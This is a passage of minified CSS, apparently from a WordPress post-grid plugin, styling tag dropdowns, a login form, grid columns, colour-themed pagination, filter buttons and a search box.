input:focus{box-shadow:none}.new_tpg_tags ul{background:#fff;border-radius:3px;border:1px solid #ddd;border-top:none;box-shadow:0 0 20px #f0f0f0;left:0;margin:0;max-height:240px;overflow:scroll;padding:0;position:absolute;top:100%;transition:all .3s ease-in-out;width:100%;z-index:9999999}.new_tpg_tags ul li{cursor:pointer;line-height:1;list-style:none;padding:12px 15px}.new_tpg_tags ul li.active{background:#ddd}.new_tpg_tags ul li:hover,.new_tpg_tags ul li[active]{background:var(--tpg-primary-color,#0d6efd)!important;color:#fff}.tpg-myaccount-page,.tpg-myaccount-page #page,.tpg-myaccount-page .site{background:#f0f4f9}.tpgMyAccount .tpg-login-form{background:#e8edf1;border-radius:10px;margin:100px auto;max-width:94%;padding:40px;width:500px}.tpgMyAccount .tpg-login-form #loginform{width:100%}.tpgMyAccount .tpg-login-form #loginform>p{display:flex;flex-direction:column}.tpgMyAccount .tpg-login-form .tpg-register a{border:1px solid #d0c7c7;border-radius:4px;color:#212121;display:block;font-size:16px;padding:4px;text-align:center}.tpgMyAccount .tpg-login-form .tpg-register a:hover{background:var(--tpg-primary-color);border-color:var(--tpg-primary-color);color:#fff}.tpgMyAccount .tpg-login-form label{color:#666;display:inline-block;font-size:16px;font-weight:700;line-height:1;margin-bottom:10px}.tpgMyAccount .tpg-login-form input[type=email],.tpgMyAccount .tpg-login-form input[type=password],.tpgMyAccount .tpg-login-form input[type=text]{background-color:#fff;border:1px solid #c8d2d4;border-radius:5px;color:#666;height:50px;padding:5px 15px}.tpgMyAccount .tpg-login-form input[type=submit]{background:var(--tpg-primary-color);border:none;border-radius:5px;color:#fff;font-weight:700;height:50px}.tpgMyAccount .tpg-login-form input[type=submit]:hover{background:var(--tpg-secondary-color)}.select2-dropdown{z-index:999999!important}body .tpg-el-main-wrapper .rt-grid-item{background:none!important;padding:0 15px}body .tpg-el-main-wrapper .offset-left,body .tpg-el-main-wrapper .offset-right{padding-bottom:0!important}.rt-tpg-container div a{text-decoration:none}.ast-single-post .entry-content .rt-tpg-container a{text-decoration:inherit}.rt-model-open,body.rt-model-open,html.rt-model-open{overflow:hidden}.rt-tpg-container img{height:auto;max-width:100%;-o-object-fit:cover;object-fit:cover}.rt-tpg-container *{box-sizing:border-box}.entry .rt-tpg-container .entry-title:before{content:none}.rt-tpg-container .entry{margin-top:0}.rt-tpg-container :after,.rt-tpg-container :before{box-sizing:border-box}.rt-container,.rt-container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.rt-container-fluid.slider-layout13-main{padding:0 0 15px}.rt-tpg-container ul{margin:0}.rttpg-container .rttpg-block-wrapper{margin-left:0;margin-right:0}.rttpg-container .rt-container-fluid{padding-left:0;padding-right:0}img,svg{vertical-align:middle}a:link,a:visited{transition:all .31s ease}.clearfix:after,.clearfix:before,.rt-container-fluid:after,.rt-container-fluid:before{content:" ";display:table}.clearfix:after,.rt-container-fluid:after,.rt-container:after,.rt-row:after{clear:both}.rt-row{margin-left:-15px;margin-right:-15px}.grid-layout2.rt-row{margin-left:0;margin-right:0}.rt-row>.rt-row{padding-left:15px;padding-right:15px}.grid_hover6.rt-row{margin-left:-2px;margin-right:-2px}.rt-col-lg-1,.rt-col-lg-2,.rt-col-lg-3,.rt-col-lg-4,.rt-col-lg-5,.rt-col-lg-6,.rt-col-lg-7,.rt-col-lg-8,.rt-col-lg-9,.rt-col-lg-10,.rt-col-lg-11,.rt-col-lg-12,.rt-col-lg-24,.rt-col-md-1,.rt-col-md-2,.rt-col-md-3,.rt-col-md-4,.rt-col-md-5,.rt-col-md-6,.rt-col-md-7,.rt-col-md-8,.rt-col-md-9,.rt-col-md-10,.rt-col-md-11,.rt-col-md-12,.rt-col-md-24,.rt-col-sm-1,.rt-col-sm-2,.rt-col-sm-3,.rt-col-sm-4,.rt-col-sm-5,.rt-col-sm-6,.rt-col-sm-7,.rt-col-sm-8,.rt-col-sm-9,.rt-col-sm-10,.rt-col-sm-11,.rt-col-sm-12,.rt-col-sm-24,.rt-col-xs-1,.rt-col-xs-2,.rt-col-xs-3,.rt-col-xs-4,.rt-col-xs-5,.rt-col-xs-6,.rt-col-xs-7,.rt-col-xs-8,.rt-col-xs-9,.rt-col-xs-10,.rt-col-xs-11,.rt-col-xs-12,.rt-col-xs-24{min-height:1px;padding-left:15px;padding-right:15px;position:relative}.rt-col-xs-1,.rt-col-xs-2,.rt-col-xs-3,.rt-col-xs-4,.rt-col-xs-5,.rt-col-xs-6,.rt-col-xs-7,.rt-col-xs-8,.rt-col-xs-9,.rt-col-xs-10,.rt-col-xs-11,.rt-col-xs-12,.rt-col-xs-24{float:left}.rt-col-xs-24{width:20%}.rt-col-xs-12{width:100%}.rt-col-xs-11{width:91.66666667%}.rt-col-xs-10{width:83.33333333%}.rt-col-xs-9{width:75%}.rt-col-xs-8{width:66.66666667%}.rt-col-xs-7{width:58.33333333%}.rt-col-xs-6{width:50%}.rt-col-xs-5{width:41.66666667%}.rt-col-xs-4{width:33.33333333%}.rt-col-xs-3{width:25%}.rt-col-xs-2{width:16.66666667%}.rt-col-xs-1{width:8.33333333%}#rt-main{margin:35px auto}.rt-tpg-container h3.entry-title{line-height:1.25;margin:0 0 12px}.rt-tpg-container .offset-small-wrap .rt-holder .overlay{min-height:60px!important}.rt-tpg-container .offset-small-wrap .rt-holder .rt-img-responsive{height:auto;-o-object-fit:cover;object-fit:cover;width:100%}.rt-tpg-container .offset-small-wrap .rt-col-md-6 .rt-holder .rt-img-responsive{height:auto}.rt-tpg-container .offset-small-wrap .rt-holder .overlay h3 a{-webkit-line-clamp:1!important;-webkit-box-orient:vertical;display:-webkit-box!important;overflow:hidden!important;text-overflow:ellipsis!important}.rt-tpg-container .offset-big .post-meta-user.above_title{margin-top:15px}.rt-tpg-container .offset-big .post-meta-user.above_title+h3.entry-title{margin-top:0}.rt-tpg-container .offset-big h3.entry-title{margin:20px 0 15px}.rt-tpg-container .offset-big .cat-above-title{margin-bottom:-15px;padding-top:10px}.rt-tpg-container .owl-controls .owl-dots{margin-top:15px}.paginationjs{box-sizing:initial;font-family:Marmelad,Lucida Grande,Arial,Hiragino Sans GB,Georgia,sans-serif;font-size:14px;line-height:1.6}.paginationjs:after{clear:both;content:" ";display:table}.paginationjs .paginationjs-pages{float:left}.paginationjs .paginationjs-pages ul{float:left;margin:0;padding:0}.paginationjs .paginationjs-go-button,.paginationjs .paginationjs-go-input,.paginationjs .paginationjs-nav{float:left;font-size:14px;margin-left:10px}.paginationjs .paginationjs-pages li{border:1px solid #aaa;border-right:none;float:left;list-style:none}.paginationjs .paginationjs-pages li>a{background:#fff;color:#333;display:block;font-size:14px;line-height:28px;min-height:28px;min-width:30px;text-align:center;text-decoration:none}.paginationjs .paginationjs-pages li:hover>a{background:var(--tpg-primary-color,#0d6efd);border-color:var(--tpg-primary-color,#0d6efd)!important;color:#fff!important}.paginationjs .paginationjs-pages li.active{border:none}.paginationjs .paginationjs-pages li.active>a{background:#aaa;color:#fff;height:30px;line-height:30px}.paginationjs .paginationjs-pages li.disabled>a{opacity:.3}.paginationjs .paginationjs-pages li.disabled>a:hover{background:0 0}.paginationjs .paginationjs-pages li:first-child,.paginationjs .paginationjs-pages li:first-child>a{border-radius:3px 0 0 3px}.paginationjs .paginationjs-pages li:last-child{border-radius:0 3px 3px 0;border-right:1px solid #aaa}.paginationjs .paginationjs-pages li:last-child>a{border-radius:0 3px 3px 0}.paginationjs .paginationjs-go-input>input[type=text]{box-sizing:initial;height:28px;padding:0;width:30px}.paginationjs .paginationjs-go-button>input[type=button],.paginationjs .paginationjs-go-input>input[type=text]{background:#fff;border:1px solid #aaa;border-radius:3px;box-shadow:none;font-size:14px;outline:0;text-align:center;vertical-align:baseline}.paginationjs .paginationjs-go-button>input[type=button]{color:#333;cursor:pointer;height:30px;line-height:28px;min-width:40px;padding:0 8px;vertical-align:middle\9}.paginationjs.paginationjs-theme-blue .paginationjs-go-input>input[type=text],.paginationjs.paginationjs-theme-blue .paginationjs-pages li{border-color:#289de9}.paginationjs .paginationjs-go-button>input[type=button]:hover{background-color:#f8f8f8}.paginationjs .paginationjs-nav{height:30px;line-height:30px}.paginationjs .paginationjs-go-button,.paginationjs .paginationjs-go-input{margin-left:5px\9}.paginationjs.paginationjs-small{font-size:12px}.paginationjs.paginationjs-small .paginationjs-pages li>a{font-size:12px;height:24px;line-height:24px;min-width:26px}.paginationjs.paginationjs-small .paginationjs-pages li.active>a{height:26px;line-height:26px}.paginationjs.paginationjs-small .paginationjs-go-input{font-size:12px}.paginationjs.paginationjs-small .paginationjs-go-input>input[type=text]{font-size:12px;height:24px;width:26px}.paginationjs.paginationjs-small .paginationjs-go-button{font-size:12px}.paginationjs.paginationjs-small .paginationjs-go-button>input[type=button]{font-size:12px;height:26px;line-height:24px;min-width:30px;padding:0 6px}.paginationjs.paginationjs-small .paginationjs-nav{font-size:12px;height:26px;line-height:26px}.paginationjs.paginationjs-big{font-size:16px}.paginationjs.paginationjs-big .paginationjs-pages li>a{font-size:16px;height:34px;line-height:34px;min-width:36px}.paginationjs.paginationjs-big .paginationjs-pages li.active>a{height:36px;line-height:36px}.paginationjs.paginationjs-big .paginationjs-go-input{font-size:16px}.paginationjs.paginationjs-big .paginationjs-go-input>input[type=text]{font-size:16px;height:34px;width:36px}.paginationjs.paginationjs-big .paginationjs-go-button{font-size:16px}.paginationjs.paginationjs-big .paginationjs-go-button>input[type=button]{font-size:16px;height:36px;line-height:34px;min-width:50px;padding:0 12px}.paginationjs.paginationjs-big .paginationjs-nav{font-size:16px;height:36px;line-height:36px}.paginationjs.paginationjs-theme-blue .paginationjs-pages li>a{color:#289de9}.paginationjs.paginationjs-theme-blue .paginationjs-pages li:hover>a{background:#e9f4fc}.paginationjs.paginationjs-theme-blue .paginationjs-pages li.active>a{background:#289de9;color:#fff}.paginationjs.paginationjs-theme-blue .paginationjs-pages li.disabled:hover>a{background:0 0}.paginationjs.paginationjs-theme-blue .paginationjs-go-button>input[type=button]{background:#289de9;border-color:#289de9;color:#fff}.paginationjs.paginationjs-theme-green .paginationjs-go-input>input[type=text],.paginationjs.paginationjs-theme-green .paginationjs-pages li{border-color:#449d44}.paginationjs.paginationjs-theme-blue .paginationjs-go-button>input[type=button]:hover{background-color:#3ca5ea}.paginationjs.paginationjs-theme-green .paginationjs-pages li>a{color:#449d44}.paginationjs.paginationjs-theme-green .paginationjs-pages li:hover>a{background:#ebf4eb}.paginationjs.paginationjs-theme-green .paginationjs-pages li.active>a{background:#449d44;color:#fff}.paginationjs.paginationjs-theme-green .paginationjs-pages li.disabled:hover>a{background:0 0}.paginationjs.paginationjs-theme-green .paginationjs-go-button>input[type=button]{background:#449d44;border-color:#449d44;color:#fff}.paginationjs.paginationjs-theme-yellow .paginationjs-go-input>input[type=text],.paginationjs.paginationjs-theme-yellow .paginationjs-pages li{border-color:#ec971f}.paginationjs.paginationjs-theme-green .paginationjs-go-button>input[type=button]:hover{background-color:#55a555}.paginationjs.paginationjs-theme-yellow .paginationjs-pages li>a{color:#ec971f}.paginationjs.paginationjs-theme-yellow .paginationjs-pages li:hover>a{background:#fdf5e9}.paginationjs.paginationjs-theme-yellow .paginationjs-pages li.active>a{background:#ec971f;color:#fff}.paginationjs.paginationjs-theme-yellow .paginationjs-pages li.disabled:hover>a{background:0 0}.paginationjs.paginationjs-theme-yellow .paginationjs-go-button>input[type=button]{background:#ec971f;border-color:#ec971f;color:#fff}.paginationjs.paginationjs-theme-red .paginationjs-go-input>input[type=text],.paginationjs.paginationjs-theme-red .paginationjs-pages li{border-color:#c9302c}.paginationjs.paginationjs-theme-yellow .paginationjs-go-button>input[type=button]:hover{background-color:#eea135}.paginationjs.paginationjs-theme-red .paginationjs-pages li>a{color:#c9302c}.paginationjs.paginationjs-theme-red .paginationjs-pages li:hover>a{background:#faeaea}.paginationjs.paginationjs-theme-red .paginationjs-pages li.active>a{background:#c9302c;color:#fff}.paginationjs.paginationjs-theme-red .paginationjs-pages li.disabled:hover>a{background:0 0}.paginationjs.paginationjs-theme-red .paginationjs-go-button>input[type=button]{background:#c9302c;border-color:#c9302c;color:#fff}.paginationjs.paginationjs-theme-red .paginationjs-go-button>input[type=button]:hover{background-color:#ce4541}.paginationjs .paginationjs-pages li.paginationjs-next{border-right:1px solid\9}.paginationjs .paginationjs-go-input>input[type=text]{line-height:28px\9;vertical-align:middle\9}.paginationjs.paginationjs-big .paginationjs-pages li>a{line-height:36px\9}.paginationjs.paginationjs-big .paginationjs-go-input>input[type=text]{height:36px\9;line-height:36px\9}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li:not(.paginationjs-next):not(.paginationjs-prev){display:none}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li{color:#fff}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li>a{background-color:var(--tpg-primary-color,#0d6efd);color:#fff}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li:hover a{background-color:var(--tpg-secondary-color,#0654c4)}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li.paginationjs-page:nth-child(2){display:inline-block;pointer-events:none;position:relative}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li.paginationjs-page:nth-child(2) a{pointer-events:none;text-indent:-99999px}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li.paginationjs-page:nth-child(2):before{content:"\f100";font-family:Font Awesome\ 5 Free;font-weight:900;left:50%;opacity:.5;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:99}.rttpg-flaticon .ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li.paginationjs-page:nth-child(2):before{content:"\f118";font-family:flaticon_tpg!important}.ajax-pagination-type-next-prev-yes .rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs ul li.paginationjs-prev+li{display:none!important}.rt-tpg-container button{border:none;padding:10px 15px}.rt-tpg-container .rt-tgp-load-more button{background:#8e8e8e;border-radius:4px}.rt-tpg-container .tpg-wc-product-filter{margin-bottom:15px;padding-right:15px;text-align:right}.rt-img-holder>a{display:block;text-align:center}.rt-img-responsive{display:block;height:auto;max-width:100%;transition:.4s ease-in-out}@media (max-width:991px){.rt-img-holder>a,.rt-img-responsive{width:100%}}.rt-tpg-container .no-margin{margin:0!important;padding:0!important}span.more-loading{background:url(../images/loading.gif) 100% no-repeat;display:inline-block;padding-right:20px}.rt-tgp-load-more,.rt-tgp-scroll-load-more{display:block;margin:30px 0 20px;text-align:center}.post-meta-tags,.post-meta-user{font-size:95%;line-height:1;margin-bottom:15px;padding:0}.post-meta-tags>span,.post-meta-user>span{align-items:center;display:inline-flex;flex-wrap:wrap;margin-bottom:3px;padding-right:15px}.post-meta-user,.post-meta-user a{color:#646464}.post-meta-user a:hover{color:#000}.post-meta-tags span.rt-separator,.post-meta-user span.rt-separator{display:inline-block;padding-right:5px}.post-meta-user span.comment-link{float:right;padding-right:0;text-align:right}.rt-holder .entry-title a{color:#000}.rt-tpg-container .rt-holder .post-meta.center .read-more{float:none}.rt-tpg-container .rt-holder .post-meta .rt-tpg-social-share{display:block;float:none;margin-bottom:15px;text-align:left;width:100%}.rt-tpg-container .post-tags-links .fa-tags{font-size:12px!important;font-weight:900!important}.rt-tpg-container .rt-holder .post-meta.center .rt-tpg-social-share,.rt-tpg-container .rt-holder .post-meta.right .rt-tpg-social-share{text-align:left}.rt-tpg-container .rt-holder .read-more a{display:inline-block;font-size:15px;line-height:1.5}.rt-tpg-container .rt-holder .tpg-excerpt{margin-bottom:10px}.rt-tpg-container .rt-holder .tpg-excerpt iframe{max-height:250px;width:100%}.rt-tpg-container .tpg-iso-filter{margin:15px 0 45px;text-align:center}.rt-tpg-container .tpg-iso-filter input[type=text],.rt-tpg-container .tpg-iso-filter select.isotope-dropdown-filter{border-radius:3px;display:inline-block;margin-left:4px;padding:12px 10px}.rt-tpg-container .tpg-iso-filter select.isotope-dropdown-filter{padding-bottom:11px;padding-top:11px}.rt-tpg-container .tpg-iso-filter>div{display:inline-block}.rt-tpg-container .rt-tpg-isotope-buttons .selected{background:var(--tpg-primary-color,#0d6efd)}.rt-tpg-container .rt-tpg-isotope-buttons button{background:#8e8e8e;border:none;border-radius:3px;box-shadow:none!important;color:#fff;font-size:15px;font-weight:400;line-height:1.8;margin:4px;outline:0;padding:8px 20px;text-shadow:none!important;text-transform:none}.rt-tpg-container .tpg-pre-loader{overflow:hidden;position:relative}.rt-tpg-container .rt-loading-overlay{background-color:#fff;height:100%;left:0;opacity:0;position:absolute;top:0;visibility:hidden;width:100%;z-index:10}.rt-tpg-container .rt-loading{color:var(--tpg-primary-color,#0d6efd);left:50%;margin-left:-16px;opacity:0;position:absolute;top:120px;transform:scale(1.5);visibility:hidden;z-index:2}.rt-tpg-container .tpg-pre-loader .rt-loading-overlay{opacity:0;visibility:hidden}.rt-tpg-container .tpg-pre-loader :not(.rt-loading){opacity:.7}.tpg-carousel-main .tpg-pre-loader .rt-loading-overlay{opacity:1}.rt-tpg-container .tpg-pre-loader .rt-loading{opacity:1;visibility:visible}.rt-tpg-container .tpg-pre-loader .rt-loading *{opacity:1!important}.rt-ball-clip-rotate{color:#fff;display:block;font-size:0;height:32px;width:32px}.rt-ball-clip-rotate,.rt-ball-clip-rotate>div{box-sizing:border-box;position:relative}.rt-ball-clip-rotate>div{animation:ball-clip-rotate .75s linear infinite;background-color:currentColor;background:transparent;border-radius:100%;border:2px solid;border-bottom:2px solid transparent;display:inline-block;float:none;height:32px;width:32px}.rt-layout-filter-container.rt-clear:after{clear:both;content:"";display:block}.rt-clear::-ms-ticks-after,.rt-clear:after{clear:both;content:"";display:block}.rt-layout-filter-container{font-size:0;line-height:0;margin:-5px -5px 30px;padding:0}.rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item{border:1px solid;display:inline-block;margin:4px;padding:8px 10px;transition:.4s}.rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item.selected,.rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item:hover{background:#222;color:#b4b4b4}.tpg-header-wrapper.carousel .rt-layout-filter-container .rt-filter-wrap{padding-right:82px}.tpg-header-wrapper.carousel .rt-layout-filter-container .rt-filter-wrap .filter-left-wrapper{margin-right:0;position:static;width:100%}.tpg-header-wrapper.carousel{align-items:center;display:flex;margin-bottom:30px;overflow:hidden}.section-title-style-default .tpg-header-wrapper.carousel,.section-title-style-style1 .tpg-header-wrapper.carousel{min-height:36px}.tpg-header-wrapper.carousel .swiper{overflow:hidden}.section-title-style-style2 .tpg-header-wrapper.carousel .swiper,.section-title-style-style3 .tpg-header-wrapper.carousel .swiper{height:51px;margin-bottom:-.5px}.tpg-header-wrapper.carousel .swiper .swiper-navigation{position:absolute;right:0;top:50%;transform:translateY(-50%);z-index:9}.tpg-header-wrapper.carousel .swiper .swiper-button-next,.tpg-header-wrapper.carousel .swiper .swiper-button-prev{margin-top:0;top:0}.tpg-header-wrapper.carousel .tpg-widget-heading-wrapper{flex:1;margin:0;padding-right:10px}.tpg-header-wrapper.carousel .rt-layout-filter-container{flex:0 0 60%;margin:0;max-width:60%}.tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;margin:0;position:relative;transition-property:transform;width:100%;z-index:1}.tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide{align-items:center;border:none;color:#212121;display:flex;font-size:15px;height:auto;justify-content:center;margin:0;padding:0 10px;position:relative;text-align:center;text-transform:none;white-space:nowrap;width:auto}.section-title-style-style2 .tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide:before,.section-title-style-style3 .tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide:before{border-bottom:7px solid var(--tpg-primary-color,#0d6efd);border-left:7px solid transparent;border-right:7px solid transparent;border-top:0 solid transparent;bottom:0;content:"";height:0;left:50%;opacity:0;position:absolute;transform:translateX(-50%);transition:all .3s ease;visibility:hidden;width:0}.section-title-style-style2 .tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide.selected:before,.section-title-style-style2 .tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide:hover:before,.section-title-style-style3 .tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide.selected:before,.section-title-style-style3 .tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide:hover:before{opacity:1;visibility:visible}.tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide.selected,.tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide:hover{color:var(--tpg-primary-color,#0d6efd)}.tpg-header-wrapper.carousel .rt-layout-filter-container .rt-filter-wrap .filter-right-wrapper,.tpg-header-wrapper.carousel .rt-layout-filter-container .rt-filter-wrap .rt-author-filter{display:none}.tpg-header-wrapper.carousel .rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.swiper-wrapper{letter-spacing:0}.tpg-header-wrapper.carousel .swiper-button-next.swiper-button-disabled,.tpg-header-wrapper.carousel .swiper-button-prev.swiper-button-disabled{opacity:1}.tpg-header-wrapper.carousel .swiper-button-next.swiper-button-disabled:after,.tpg-header-wrapper.carousel .swiper-button-prev.swiper-button-disabled:after{opacity:.35}.filter-button-border-enable .tpg-header-wrapper.carousel .rt-layout-filter-container{border:1px solid #ddd;border-radius:3px}.filter-button-border-enable .tpg-header-wrapper.carousel .rt-filter-item-wrap.swiper-wrapper .swiper-slide{padding:6px 15px;white-space:nowrap}.filter-button-border-enable .tpg-header-wrapper.carousel .swiper .swiper-navigation{right:3px}.filter-nex-prev-btn-hidden .tpg-header-wrapper.carousel .swiper .swiper-navigation{display:none}.filter-nex-prev-btn-hidden .tpg-header-wrapper.carousel .rt-layout-filter-container .rt-filter-wrap{margin-right:0;padding-right:0}@media (max-width:767px){.tpg-header-wrapper.carousel{display:block}.tpg-header-wrapper.carousel .rt-layout-filter-container{margin-bottom:8px;margin-left:-9px;margin-top:10px;max-width:100%;position:relative}}.rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item.selected,.rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item:hover{background:none;color:#000}.rt-filter-item-wrap.rt-order-by-action,.rt-filter-item-wrap.rt-sort-order-action{float:right}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap{color:#666;cursor:pointer;display:inline-block;font-size:13px;letter-spacing:.1em;line-height:1.55;margin:4px;padding:7px 10px;position:relative;transition:background-color .2s ease-in-out,color .2s ease-in-out,border-color .2s ease-in-out;-webkit-transition:background-color .2s ease-in-out,color .2s ease-in-out,border-color .2s ease-in-out;-ms-transition:background-color .2s ease-in-out,color .2s ease-in-out,border-color .2s ease-in-out;user-select:none;-webkit-user-select:none;-moz-user-select:none;vertical-align:top}.rt-layout-filter-container .rt-filter-wrap .rt-filter-button-wrap{margin-left:0;margin-top:0;padding:0}@media (max-width:767px){.rt-layout-filter-container .rt-filter-wrap .rt-filter-button-wrap{display:inline}}.rt-layout-filter-container .rt-filter-wrap .rt-filter-button-item .rt-filter-sub-tax{display:none}.rt-layout-filter-container .rt-filter-sub-tax.sub-button-group{margin:0 4px}.rt-layout-filter-container .rt-filter-sub-tax.sub-button-group .rt-filter-button-item{cursor:pointer}.rt-layout-filter-container>.rt-filter-sub-tax.sub-button-group>span{border:1px solid;display:inline-block;font-size:13px;letter-spacing:.1em;line-height:1.55;margin:4px;padding:8px 10px;text-transform:uppercase;vertical-align:top}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap{border:1px solid;color:#666;overflow:inherit!important;position:relative}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap:hover{border-color:#222;color:#222}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-sort-order-action:hover{border-color:#222}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap>.rt-filter-dropdown-default{display:block;max-width:135px;min-width:135px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown{background-color:#222;border:none;border-top:1px solid transparent;display:block;left:-1px;margin-top:1px;opacity:0;position:absolute;right:-1px;top:100%;transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;visibility:hidden;z-index:20}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap:hover .rt-filter-dropdown{border-top-color:#000}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item.selected{background:#000}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap.active-dropdown .rt-filter-dropdown{opacity:1;visibility:visible}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap.active-dropdown .rt-arrow-angle{transform:rotate(180deg);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg)}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item{border-bottom:1px solid rgba(0,0,0,.2);color:#b4b4b4;display:block;padding:10px 15px 9px;position:relative;text-align:center;z-index:1}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item:before{background-color:rgba(0,0,0,.3);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:.4s;width:100%;z-index:-1}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item:hover:before{opacity:1}.rt-filter-dropdown-default .sub-dropdown-wrap,.rt-filter-dropdown-item .sub-dropdown-wrap{display:none!important}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-arrow-angle{backface-visibility:hidden;-webkit-backface-visibility:hidden;letter-spacing:0;transition:transform .2s ease-in-out;-webkit-transition:transform .2s ease-in-out;-ms-transition:transform .2s ease-in-out}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-sort-order-action{border:1px solid #666;color:#666;min-width:38px;position:relative}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow{position:static}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow>span{backface-visibility:hidden;-webkit-backface-visibility:hidden;display:block;height:8px;left:50%;margin-left:-7px;margin-top:-4px;position:absolute;top:50%;transition:transform .2s ease-in-out;-webkit-transition:transform .2s ease-in-out;-ms-transition:transform .2s ease-in-out;width:14px}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow[data-sort-order=ASC]>span{transform:rotate(180deg);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg)}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow>span:before{left:3px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg)}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow>span:after,.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow>span:before{background-color:#666;content:"";display:block;height:9px;position:absolute;top:0;transition:background-color .2s ease-in-out;-webkit-transition:background-color .2s ease-in-out;-ms-transition:background-color .2s ease-in-out;width:2px}.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow>span:after{left:9px;transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg)}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-search-filter-wrap{float:right;padding:0;position:relative}.rt-filter-item-wrap.rt-search-filter-wrap input.rt-search-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:1px solid #666;border-radius:0;color:#666;font-family:Dosis,sans-serif;font-size:12px;font-weight:600;height:39px;padding:11px}.rt-filter-item-wrap.rt-search-filter-wrap input.rt-search-input:focus{box-shadow:none;outline:none}.rt-filter-item-wrap.rt-search-filter-wrap span.rt-action{cursor:pointer;display:inline-block;font-size:15px;position:absolute;right:5px;top:6px}.rt-filter-item-wrap.rt-search-filter-wrap .rt-search-input::-webkit-input-placeholder{font-family:Dosis,sans-serif;font-size:12px;font-weight:600}.rt-filter-item-wrap.rt-search-filter-wrap .rt-search-input::-moz-placeholder{font-family:Dosis,sans-serif;font-size:12px;font-weight:600}.rt-filter-item-wrap.rt-search-filter-wrap .rt-search-input:-ms-input-placeholder{font-family:Dosis,sans-serif;font-size:12px;font-weight:600}.rt-filter-item-wrap.rt-search-filter-wrap .rt-search-input:-moz-placeholder{font-family:Dosis,sans-serif;font-size:12px;font-weight:600}@media (max-width:600px){.rt-filter-item-wrap.rt-tax-filter.rt-filter-dropdown-wrap{display:block;margin-bottom:10px}.rt-layout-filter-container .rt-filter-wrap 